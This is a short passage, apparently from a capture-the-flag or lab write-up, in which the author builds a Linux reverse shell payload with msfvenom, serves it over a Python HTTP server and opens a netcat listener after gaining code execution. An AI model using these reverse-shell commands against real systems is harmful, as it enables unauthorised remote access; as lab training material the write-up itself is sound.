 Next, after confirming RCE, I created a reverse shell payload using the command msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.217 LPORT=4444 -f elf -o rev.elf, then ran python3 -m http.server 80 to serve the payload. I also ran nc -lvnp 4444 to listen for a connection from my payload.